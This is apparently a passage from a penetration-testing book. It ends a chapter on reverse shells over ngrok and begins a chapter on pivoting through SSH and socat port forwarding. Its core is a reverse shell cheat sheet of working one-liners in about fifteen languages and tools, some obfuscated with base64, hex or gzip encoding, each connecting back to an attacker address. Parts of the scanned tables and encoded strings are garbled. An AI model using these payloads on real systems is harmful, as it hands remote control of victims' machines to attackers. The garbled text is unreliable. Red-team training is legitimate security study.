| CompressConn    | no value                                       |  | tunnel              |        | 50%     | 00%  | 05%  | 00%          |                |   |
| UpdateChannel   | stable                                         |  | cunner              |        | 50%     | 90%  | 90 % | 3376         |                |   |
| LogTarget       | false                                          |  | command_line        |        | 0.00    | 0.00 | 0.00 | 0.00         |                |   |
| LogLevel        | info                                           |  | command_line (http) |        | 0.00    | 0.01 | 0.35 | 2.00         |                |   |
| LogFormat       | terminal                                       |  | All                 |        | 0.00    | 0.01 | 0.35 | 2.00         |                |   |
| ConsoleUIColor  | black                                          |  |                     |        |         |      |      |              |                |   |
| InspectDBSize   | 52428800                                       |  |                     |        |         |      |      |              |                |   |
| Metadata        | no value                                       |  |                     |        |         |      |      |              |                |   |
| ConfigPaths     | /Users/Harry/.ngrok2/ngrok.yml                 |  |                     |        |         |      |      |              |                |   |
| Update          | disabled                                       |  |                     |        |         |      |      |              |                |   |
| ConsoleUI       | enabled                                        |  |                     |        |         |      |      |              |                |   |
| Version         | 2.2.8                                          |  |                     |        |         |      |      |              | Ask a question |   |

We can check the tunnel status from our ngrok dashboard:

| 🔍 🔍 🚺 ngrok - Inspect | × ngrok - secure intros                     | pectable | ×                         |               |          |       |                          |             |              |
|-----------------------|---------------------------------------------|----------|---------------------------|---------------|----------|-------|--------------------------|-------------|--------------|
| ← → C                 | hboard.ngrok.com/status                     |          |                           |               |          |       |                          | \$ <b>4</b> | <b>6 6 1</b> |
| n                     | igrok                                       |          |                           | Dashboard     | Download | Docs  | 30go73ylpb4f@opayq.com ◄ |             |              |
|                       | Explore ngrok                               | Tu       | nnels Online              |               |          |       |                          |             |              |
|                       | Status                                      | #        | URL                       | Client IP     | Region   | Estab | lished                   |             |              |
|                       | Reserved                                    | 0        | http://c55867a0.ngrok.io  | 182.68.162.94 | US       | 2018- | 08-25T13:00:19.008171Z   |             |              |
|                       | Auth                                        | 1        | https://c55867a0.ngrok.io | 182.68.162.94 | us       | 2018- | 08-25T13:00:18.663713Z   |             |              |
|                       | Team                                        |          |                           |               |          |       |                          |             |              |
|                       | Admin                                       |          |                           |               |          |       |                          |             |              |
|                       | Billing                                     |          |                           |               |          |       |                          |             |              |
|                       | Want more from ngrok?<br><u>Upgrade now</u> |          |                           |               |          |       |                          |             |              |

This is a good technique that can be used once in a while, but *do not* depend on it for redteam operations. It's better to use your privately and anonymously owned VPS for this.

Now for the bonus part! The following is the reverse shell cheat sheet that you can refer to whenever necessary. This covers anything from a normal Bash reverse shell to a lesser known Node Js reverse shell.

## **Reverse shell cheat sheet**

Please use this carefully.

#### **Bash reverse shell**

A bash reverse shell one-liner command using custom file descriptor is as follows (it won't be a  $tt_y$ ):

```
exec 100<>/dev/tcp/192.168.2.6/8080
cat <&100 | while read line; do $line 2>&100 >&100; done
```

Or:

while read line 0<&100; do \$line 2>&100 >&100; done

A bash reverse shell one-liner command using bash's interactive mode is as follows:

```
bash -i >& /dev/tcp/192.168.2.6/8080 0>&1
```

In both cases, you can use /dev/tcp for TCP-based reverse shell and /dev/udp for UDP-based reverse shell. (For a UDP connection, use the -u switch with netcat to get the shell over UDP.)

#### Zsh reverse shell

A Zsh reverse shell one-liner command using zmodload to load a tcp module for communication using tcp sockets is as follows:

```
zmodload zsh/net/tcp;ztcp 192.168.2.6 8080;while read -r cmd <&$REPLY;do
eval ${cmd} >&$REPLY;done;ztcp -c
```

A Zsh reverse shell one-liner command using a custom file descriptor with a zmodload ztcp module is as follows:

zmodload zsh/net/tcp && ztcp -d 9 192.168.2.6 8080 && zsh 1>&9 2>&9 0>&9

#### **TCLsh/wish reverse shell**

```
echo 'set s [socket 192.168.2.6 8080];while 100 { puts -nonewline $s
"RevSh>";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]}
err]} { puts $s $r }; flush $s; }; close $s;' | tclsh
```

#### Ksh reverse shell

ksh -c 'ksh >/dev/tcp/192.168.2.6/8080 0>&1'

#### Netcat reverse shell

Without GAPING\_SECURITY\_HOLE (using mkfifo):

```
rm -f /tmp/a; mkfifo /tmp/a; nc 192.168.2.6 8080 0</tmp/a | /bin/sh >/tmp/a
2>&1; rm /tmp/a
```

Or using mknod:

rm -f /tmp/a; mknod /tmp/a p && nc 192.168.2.6 8080 0</tmp/a | /bin/bash 1>/tmp/a

With GAPING\_SECURITY\_HOLE:

nc 192.168.2.6 8080 -e /bin/sh

#### **Telnet reverse shell**

Attacker machine (two listeners):

```
nc -lv 8080
nc -lv 8081
Victim
telnet 192.168.2.6 8080 | /bin/bash | telnet 192.168.2.6 8081
```

Commands will be executed on port 8080 and the output of those commands will be printed to port 8081 on the attacker's machine.

#### (G)awk reverse shell

```
awk 'BEGIN{s="/inet/tcp/0/192.168.2.6/8080";for(;s|&getline
c;close(c))while(c|getline)print|&s;close(s)}'
```

#### **R** reverse shell

```
R -e "s<-
socketConnection(host='192.168.2.6',port=8080,blocking=TRUE,server=FALSE,op
en='r+');while(TRUE){writeLines(readLines(pipe(readLines(s, 1))),s)}"</pre>
```

#### Python reverse shell

• TCP-based Python reverse shell:

```
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("192.168.2.6",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

• UDP-based Python reverse shell:

```
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_DGR
AM);s.connect(("192.168.2.6",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

• Base64 encoded:

```
python -c
```

```
"exec('aW1wb3J0IHNvY2tldCAgICAsc3VicHJvY2VzcyAgICAsb3MgICAgIDtob3N0
PSIxOTIuMTY4LjIuNiIgICAgIDtwb3J0PTgwODAgICAgIDtzPXNvY2tldC5zb2NrZXQ
oc29ja2V0LkFGX0lORVQgICAgLHNvY2tldC5TT0NLX1NUUkVBTSkgICAgIDtzLmNvbm
51Y3QoKGhvc3QgICAgLHBvcnQpKSAgICAgO29zLmR1cDlocy5maWxlbm8oKSAgICAsM
CkgICAgIDtvcy5kdXAyKHMuZmlsZW5vKCkgICAgLDEpICAgICA7b3MuZHVwMihzLmZp
bGVubygpICAgICwyKSAgICAgO3A9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ=
='.decode('base64'))"
```

#### Perl reverse shell

• TCP-based perl reverse shell (/bin/sh dependent):

```
perl -e 'use
Socket;$i="192.168.2.6";$p=8080;socket(S,PF_INET,SOCK_STREAM,getpro
tobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(
STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
```

• UDP-based perl reverse shell (/bin/sh dependent):

```
perl -e 'use
Socket;$i="192.168.0.106";$p=8080;socket(S,PF_INET,SOCK_DGRAM,getpr
otobyname("udp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
```

Without using '/bin/sh':

```
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"192.168.2.6:8080");STDIN->fdopen($c,
r);$~->fdopen($c,w);system$_ while<>;
```

• For Windows:

```
perl -MIO -e "$c=new
IO::Socket::INET(PeerAddr,'192.168.2.6:8080');STDIN->fdopen($c,r);$
~->fdopen($c,w);system$_ while<>;"
```

#### **Ruby reverse shell**

```
ruby -rsocket -e 'exit if
fork;c=TCPSocket.new("192.168.2.6","8080");while(cmd=c.gets);IO.popen(cmd,"
r"){|io|c.print io.read}end'
```

#### Or,

```
ruby -rsocket -e
"c=TCPSocket.new('192.168.0.106','8080');while(cmd=c.gets);IO.popen(cmd,'r'
){|io|c.print io.read}end"
```

/bin/sh independent:

```
ruby -rsocket -e'f=TCPSocket.open("192.168.2.6",8080).to_i;exec
sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
```

#### Php reverse shell

• Using the exec() function:

```
php -r '$s=fsockopen("192.168.2.6",8080);exec("/bin/sh -i <&3 >&3
2>&3");'
```

• Using the shell\_exec() function:

```
php -r '$s=fsockopen("192.168.2.6",8080);shell_exec("/bin/sh -i <&3
>&3 2>&3");'
```

• Using the system() function:

```
php -r '$s=fsockopen("192.168.2.6",8080);system("/bin/sh -i <&3 >&3
2>&3");'
```

• Using the popen() function:

```
php -r '$s=fsockopen("192.168.2.6",8080);popen("/bin/sh -i <&3 >&3
2>&3","r");'
```

• Using just /bin/sh:

```
php -r '$s=fsockopen("192.168.2.6",8080);`/bin/sh -i <&3 >&3
2>&3`;'
```

#### Lua reverse shell

```
lua -e "local s=require('socket');local
t=assert(s.tcp());t:connect('192.168.2.6',8080);while true do local
r,x=t:receive();local f=assert(io.popen(r,'r'));local
b=assert(f:read('*a'));t:send(b);end;f:close();t:close();"
```

#### Nodejs reverse shell

```
nodejs -e '(function(){ var require = global.require ||
global.process.mainModule.constructor._load; if (!require) return; var cmd
= (global.process.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net =
require("net"), cp = require("child_process"), util = require("util"), sh =
cp.spawn(cmd, []); var client = this; var counter=0; function
StagerRepeat(){ client.socket = net.connect(8080, "192.168.2.6", function()
{ client.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") {
sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else {
util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); }
}); socket.on("error", function(error) { counter++; if(counter<= 10){
setTimeout(function() { StagerRepeat(); }, 5*1000); } else process.exit();
}); } StagerRepeat(); })();'
```

Hex encoded (encode the raw node.js command into a hex format):

```
node -e
'eval("\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x76\x61\x72
\x20\x72\x65\x71\x75\x69\x72\x65\x20\x3d\x20\x67\x6c\x6f\x62\x61\x6c\x2e\x7
2\x65\x71\x75\x69\x72\x65\x20\x7c\x7c\x20\x67\x6c\x6f\x62\x61\x6c\x2e\x70\x
72\x6f\x63\x65\x73\x73\x2e\x6d\x61\x69\x6e\x4d\x6f\x64\x75\x6c\x65\x2e\x63\
x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x2e\x5f\x6c\x6f\x61\x64\x3b\x20\x69
\x66\x20\x28\x21\x72\x65\x71\x75\x69\x72\x65\x29\x20\x72\x65\x74\x75\x72\x6
e\x3b\x20\x76\x61\x72\x20\x63\x6d\x64\x20\x3d\x20\x28\x67\x6c\x6f\x62\x61\x
6c\x2e\x70\x72\x6f\x63\x65\x73\x73\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x2e\
x6d\x61\x74\x63\x68\x28\x2f\x5e\x77\x69\x6e\x2f\x69\x29\x29\x20\x3f\x20\x22
\x63\x6d\x64\x22\x20\x3a\x20\x22\x2f\x62\x69\x6e\x2f\x73\x68\x22\x3b\x20\x7
6\x61\x72\x20\x6e\x65\x74\x20\x3d\x20\x72\x65\x71\x75\x69\x72\x65\x28\x22\x
6e\x65\x74\x22\x29\x2c\x20\x63\x70\x20\x3d\x20\x72\x65\x71\x75\x69\x72\x65\
x28\x22\x63\x68\x69\x6c\x64\x5f\x70\x72\x6f\x63\x65\x73\x22\x29\x2c\x20
\x75\x74\x69\x6c\x20\x3d\x20\x72\x65\x71\x75\x69\x72\x65\x28\x22\x75\x74\x6
9\x6c\x22\x29\x2c\x20\x73\x68\x20\x3d\x20\x63\x70\x2e\x73\x70\x61\x77\x6e\x
28\x63\x6d\x64\x2c\x20\x5b\x5d\x29\x3b\x20\x76\x61\x72\x20\x63\x6c\x69\x65\
x6e\x74\x20\x3d\x20\x74\x68\x69\x73\x3b\x20\x76\x61\x72\x20\x63\x6f\x75\x6e
\x74\x65\x72\x3d\x30\x3b\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x53\x74\x6
1\x67\x65\x72\x52\x65\x70\x65\x61\x74\x28\x29\x7b\x20\x63\x6c\x69\x65\x6e\x
74\x2e\x73\x6f\x63\x65\x74\x20\x3d\x20\x6e\x65\x74\x2e\x63\x6f\x6e\x6e\
x65\x63\x74\x28\x38\x30\x38\x30\x2c\x20\x22\x31\x39\x32\x2e\x31\x36\x38\x2e
\x32\x2e\x36\x22\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x2
0\x63\x6c\x69\x65\x6e\x74\x2e\x73\x6f\x63\x6b\x65\x74\x2e\x70\x69\x70\x65\x
28\x73\x68\x2e\x73\x74\x64\x69\x6e\x29\x3b\x20\x66\x20\x28\x74\x79\x70\
x65\x6f\x66\x20\x75\x74\x69\x6c\x2e\x70\x75\x6d\x70\x20\x3d\x3d\x3d\x20\x22
\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x29\x20\x7b\x20\x73\x68\x2e\x73\x7
4\x64\x6f\x75\x74\x2e\x70\x69\x70\x65\x28\x63\x6c\x69\x65\x6e\x74\x2e\x73\x
6f\x63\x6b\x65\x74\x29\x3b\x20\x73\x68\x2e\x73\x74\x64\x65\x72\x72\x2e\x70\
x69\x70\x65\x28\x63\x6c\x69\x65\x6e\x74\x2e\x73\x6f\x63\x6b\x65\x74\x29\x3b
\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x20\x75\x74\x69\x6c\x2e\x70\x75\x6d\x7
```

#### **Powershell reverse shell**

```
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true)
{$c.Close()};if ($p.ExitCode -ne $null)
{$p.Close()}; exit; }; $a='192.168.2.6'; $p='8080'; $c=New-Object
system.net.sockets.tcpclient;$c.connect($a,$p);$s=$c.GetStream();$nb=New-
Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object
System.Diagnostics.Process; $p.StartInfo.FileName='cmd.exe'; $p.StartInfo.Red
irectStandardInput=1; $p.StartInfo.RedirectStandardOutput=1; $p.StartInfo.Use
ShellExecute=0; $p.Start(); $is=$p.StandardInput; $os=$p.StandardOutput; Start-
Sleep 1; $e=new-object System.Text.AsciiEncoding; while ($os.Peek() -ne -1) {$o
+=
$e.GetString($os.Read());$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d
=$false; $t=0; while (-not $d) {if ($c.Connected -ne $true)
{RSC}; $pos=0; $i=1; while (($i -gt 0) -and ($pos -lt $nb.Length))
{$r=$s.Read($nb,$pos,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq
0) {RSC}; if ($nb[0..$($pos-1)] -contains 10) {break}}; if ($pos -gt
0) {$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if
($p.ExitCode -ne
$null) {RSC}else {$0=$e.GetString ($0s.Read()); while ($0s.Peek() -ne -1) {$0 +=
$e.GetString($os.Read());if ($o -eq $str)
{$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RS
C}};
```

Gzip compressed and Base64 encoded:

```
powershell.exe -nop -w hidden -noni -ep bypass
"&([scriptblock]::create((New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream((New-Object
IO.MemoryStream(, [Convert]::FromBase64String('H4sIAG6iVVsCA51WXW/bNhR996+4c
LVaQixCMbAiC5BirpJuAbLWqLzlwTAQWrqOtcikSlL+QOL/X1KiLD100GV6sUVennvuuR/UOxjx
NYp5wcCHW5EqhQxmW/ikf8aFYCjgPVzSFcKfVCTbTkdbxir1DP5A5d/iLM5SZAo6jx3Qj7004QK
+4Nr/OvsXYwX+eJvjF7pEvaiItg9L+9qY/C3xEue0yFQoMNE7Kc2khnCUKHBvNRJ8syXPLPR6a6
W27ewainkdWucRyv0RFXTpVv8nkRIpu586IV8uKUv6h6uRzGLOni1e8jXLOE3KVc9iCh6j1GAFW
```

PKkyNAQ/N31oDJJ5+DWbsDH79CdpSzpeuVmda48m6VSy68lv9Aut/r/khjVIh4/oJJkHOc31mJ6 FpwFxweJVFQo49d6Lndtii5adsM4xlxpwCodbkV19xpdgSsUEo8Z76FbKX+JeTiyjrqnvw3I6Yc zMiAfun0ThXXdqeSTSiBdGq4VNNF1FpVrmmPDrspORc5UStcmo0VNyiyqwV5hh3GhK35LotrUtf 77z1yXFPbdR2es0XfgUwmTgzPfcMkVhihUOk9jqvAfmqUJNXUX0iyb0fhh6nkv0CHDQi1M0ZpDQ /mSL14reY0gTUBtxSazrcLJdOqYX1N2ASGDQD9PvzwGOysqsqTedicKN4ogi3liavr8fBiF19ee EfqTsXG7t7o4+VpWkyFaYJaBKBjT1qB1KKQu0C6cgINsdW7emGnve72mM7LfiPkyL1SzecdCnm9 Fer9Q4IYeDILTX+GvNBZc8rmCkIuci1I+AkPj0VhKEKgdrDAhd+yO2fqzmhAzrtBtousH/eaF3C C7V4t20dTd2y6bo6p5m1STkyncaEijje18suf5dq71qc9cXNF4oT1XoJCy/WRprBra5nEPBrJH6 mir2VUjeU/XbMUf0L/a5FpbqfXeo+wOO/FNSvRGEfR0nksWNzwuM+mREVULvdr72PvfqVsv0gxd 10nLHqi0f0OauFXF9yHog3NwzgOfIQRHub0y9DEZ61Beu6TsdDAmpAzxyobcoOgep4ZKC80OqVL mOhxwUu9ZWemRYLQ8SgD49bCtwAcf35/CE3wt1F+hgpXiAGoApSA1sBb5JymAXgOyMUQcFIKLST A9cNZiXe6TOEMqX081BhftF934m85xJ/2n8mlgfto67VI5apz6zOeskIv9/WvHoL1RwoxLtPE0N 2KkeF5fg/oborP/dtgnx16C4NvLxwyQHwiZvks/CQAA'))),[I0.Compression.Compression Mode]::Decompress))).ReadToEnd()))"

#### Socat reverse shell over TCP

socat tcp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane
2>&1>/dev/null &

#### Socat reverse shell over UDP

socat udp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane
2>&1>/dev/null &

#### Socat reverse shell over SSL (cert.pem is the custom certificate)

socat exec:'bash -li',pty,stderr,setsid,sigint,sane opensslconnect:192.168.2.6:8000,key=\$HOME/cert.pem,verify=0

We hope you now understand the criticality of using a reverse\_tcp payload without any security. In the next chapter, you will be learning about Empire, the tool that is juiced up with PowerShell modules to get you better access to your target server.

# Summary

At the beginning of this chapter, we explored what a reverse connection and reverse shell connection is using tools such as netcat, ncat, openssl, socat, cryptcat, and powercat. We then tried different payloads to get reverse shell connections using Metasploit—reverse\_tcp, reverse\_tcp\_rc4, and reverse\_https. We then saw the enhanced version of reverse\_https by using a custom SSL certificate with an impersonation technique, a meterpreter hijacking case scenario, paranoid mode, and by getting a meterpreter session over ngrok. Finally, we provided you with a cheat sheet that you can refer to whenever you want a reverse shell.

## Questions

- 1. Is it absolutely necessary to understand the concept of reverse shell connections?
- 2. Is it required for us to get a reverse shell over an encrypted channel?
- 3. Are there any GUI tools that can be used to generate Metasploit payloads?
- 4. Can we get Cryptcat for Windows?
- 5. Can we use a different stage encoder other than shikata\_ga\_nai?
- 6. Can we use paranoid mode in our red-team operations?
- 7. Is ngrok free to use?

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- Reverse connection: https://en.wikipedia.org/wiki/Reverse\_connection
- Reverse Shell cheat sheet: https://gtfobins.github.io/
- InfoSec Resources: https://resources.infosecinstitute.com/icmp-reverse-shell/
- The GNU Netcat: http://netcat.sourceforge.net/
- Ncat Users' Guide: https://nmap.org/ncat/guide/
- **Powercat**: https://github.com/besimorhino/powercat
- CryptCat Project: http://cryptcat.sourceforge.net/
- **socat**: http://www.dest-unreach.org/socat/doc/socat.html
- metasploit-framework: https://github.com/rapid7/metasploit-framework/ wiki/How-to-use-a-reverse-shell-in-Metasploit
- Meterpreter: https://blog.rapid7.com/2011/06/29/meterpreter-httphttpscommunication/
- Meterpreter paranoid mode: <a href="https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode">https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode</a>
- Meterpreter over Ngrok: https://zircanavo-abyss.blogspot.com/2017/05/ meterpreter-over-ngrok.html

# **6** Pivoting

Once we have gained access to a system using either a web application or service exploitation, our next goal is to gain access to the internal network that the system might be connected to. Before we explore the details of this, let's first try to understand a bit about port forwarding. Port forwarding is a method which is used to authorize an external device's access to an internal network.

This is most commonly used by gamers. For example, imagine you're playing Counter Strike and you want to play with your friends by creating a game server. However, those friends are not on the same network as you. To overcome this, you port forward an external port of your public IP to your machine's local port number:



Source: https://superuser.com/questions/284051/what-is-port-forwarding-and-what-is-it-used-for

The simplest method of port forwarding is through socat. **Socat** is a command line-based utility that establishes two bidirectional byte streams and transfers data between them. It is also sometimes referred to as netcat on steroids because it has a lot of extra features which netcat lacks.



Socat can be downloaded from the following link: http://www.destunreach.org/socat/download/.

For example, if we want someone to connect to our SSH service running on port 22 from port 8080, we can run the following command on our system:

```
socat tcp-1:8080,fork,reuseaddr tcp:127.0.0.1:22
```

The preceding command listens for incoming TCP connections on port 8080 and forwards them to local port 22, which is running the SSH service.

If we try to SSH onto port 8080 now, we will be able to connect and login:



Pivoting can be considered a set of techniques which use a currently exploited system as a network hop in order to clear the path toward internally connected machines. In simpler terms, we can use port forwarding to pivot inside the internal network of a compromised host machine.

Let's look at different ways to pivot inside a network.

In this chapter, we will cover the following topics:

- Pivoting via SSH
- Meterpreter port forwarding
- Pivoting via Armitage
- Multi-level pivoting

## **Technical requirements**

- Metasploit Framework (MSF)
- PGSQL (Postgres)
- Oracle Java 1.7 or latest
- Armitage
- Cobalt Strike

## **Pivoting via SSH**

This technique can be used to access the local ports on a machine which are not accessible from outside. Also known as SSH port forwarding or SSH tunneling, this technique allows us to establish an SSH session and then tunnel TCP connections through it.

Let's take a look at an example scenario in which we have SSH access to a Linux system. This system has a VNC service running on the machine locally, but is not visible or accessible from outside the network/system. By performing netstat on the machine, we can see that the machine has a VNC service running on port 5901:

| cha:     |                                                 | , % ne | etstat -an        |                    |             |  |  |  |  |  |
|----------|-------------------------------------------------|--------|-------------------|--------------------|-------------|--|--|--|--|--|
| Active   | Active Internet connections (including servers) |        |                   |                    |             |  |  |  |  |  |
| Proto Re | ecv-Q Se                                        | end-Q  | Local Address     | Foreign Address    | (state)     |  |  |  |  |  |
| tcp4     | 0                                               | 438    | 10.10.10.84.80    | 10.10.14.65.47322  | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.14.65.58232  | TIME_WAIT   |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.14.65.58230  | TIME_WAIT   |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.14.65.58224  | TIME WAIT   |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.14.65.58222  | TIME WAIT   |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.13.61.49252  | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.80    | 10.10.14.65.47304  | TIME_WAIT   |  |  |  |  |  |
| tcp4     | 0                                               | 44     | 10.10.10.84.22    | 10.10.13.27.51776  | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 127.0.0.1.5801    | 127.0.0.1.39666    | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 127.0.0.1.39666   | 127.0.0.1.5801     | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | *.80              |                    | LISTEN      |  |  |  |  |  |
| tcp6     | 0                                               | 0      | *.80              |                    | LISTEN      |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.13.61.49250  | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.13.137.55074 | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 10.10.10.84.22    | 10.10.14.146.48762 | ESTABLISHED |  |  |  |  |  |
| tcp4     | 0                                               | 0      | *.22              |                    | LISTEN      |  |  |  |  |  |
| tcp6     | 0                                               | 0      | *.22              |                    | LISTEN      |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 127.0.0.1.5801    |                    | LISTEN      |  |  |  |  |  |
| tcp4     | 0                                               | 0      | 127.0.0.1.5901    | *.*                | LISTEN      |  |  |  |  |  |
| udp4     | 0                                               | 0      | 10.10.10.84.37151 | 8.8.8.53           |             |  |  |  |  |  |
|          |                                                 |        |                   |                    |             |  |  |  |  |  |

However, by running an nmap scan from outside, we can see that the port is not open:

```
mudit@mudit-VirtualBox:~$ nmap 10.10.10.84 -p 5901
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-11 14:06 IST
Nmap scan report for 10.10.10.84
Host is up (0.36s latency).
PORT STATE SERVICE
5901/tcp closed vnc-1
Nmap done: 1 IP address (1_host up) scanned in 0.73 seconds
```

This is where SSH pivoting comes into use. We can use the following command on our system to forward the port of the remote system onto our system using the SSH tunnel:

#### ssh -L <local port >:<local IP>:<remote port> user@remotehost

| root@mudit-VirtualBox:~# ssh -L 5901:127.0.0.1:5901 310.10.10.84<br>Password for ch. 5 2 4 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Welcome to FreeBSD!                                                                                                    |  |  |  |  |  |  |  |  |
| Release Notes, Errata: https://www.FreeBSD.org/releases/<br>Security Advisories: https://www.FreeBSD.org/security/<br>FreeBSD Handbook: https://www.FreeBSD.org/handbook/<br>FreeBSD FAQ: https://www.FreeBSD.org/faq/<br>Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/<br>FreeBSD Forums: https://forums.FreeBSD.org/ |  |  |  |  |  |  |  |  |
| Documents installed with the system are in the /usr/local/share/doc/freebsd/<br>directory, or can be installed later with: pkg install en-freebsd-doc<br>For other languages, replace "en" with a language code like de or fr.                                                                                                    |  |  |  |  |  |  |  |  |
| Show the version of FreeBSD installed: freebsd-version ; uname -a<br>Please include that output and any error messages when posting questions.<br>Introduction to manual pages: man man<br>FreeBSD directory layout: man hier                                                                                                    |  |  |  |  |  |  |  |  |
| Edit /etc/motd to change this login announcement.<br>You can `set autologout = 30' to have tcsh log you off automatically<br>if you leave the shell idle for more than 30 minutes.<br>ch. ^ ~ %                                                                                                    |  |  |  |  |  |  |  |  |

As we can see from the preceding screenshot, the command completed successfully. We can now run another nmap scan on our local machine to see that the port is now open:

```
root@mudit-VirtualBox:~# nmap localhost -p 5901
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-11 16:04 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000033s latency).
PORT STATE SERVICE
5901/tcp open vnc-1
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
root@mudit-VirtualBox:~# []
```

Since port 5901 is used for VNC, we can now connect to our local port 5901 using any VNC client, as shown in the following screenshot:

```
# vncviewer 127.0.0.1:5901
root@mudit-Virtuz.....
TigerVNC Viewer 64-bit v1.7.0
Built on: 2017-12-05 09:25
Copyright (C) 1999-2016 TigerVNC Team and many others (see README.txt)
See http://www.tigervnc.org for information on TigerVNC.
Tue Sep 11 14:23:29 2018
DecodeManager: Detected 1 CPU core(s)
DecodeManager: Decoding data on main thread
             connected to host 127.0.0.1 port 5901
CConn:
CConnection: Server supports RFB protocol version 3.8
CConnection: Using RFB protocol version 3.8
CConnection: Choosing security type VncAuth(2)
Tue Sep 11 14:23:47 2018
X11PixelBuffer: Using default colormap and visual, TrueColor, depth 24.
             Using pixel format depth 24 (32bpp) little-endian rgb888
CConn:
CConn:
             Using Tight encoding
```

Furthermore, we will have a new window open with the VNC connection, as follows:

| X                                                                                                 | root's X desktop (                | - TigerVNC       | ~ | ^ | $\otimes$     |
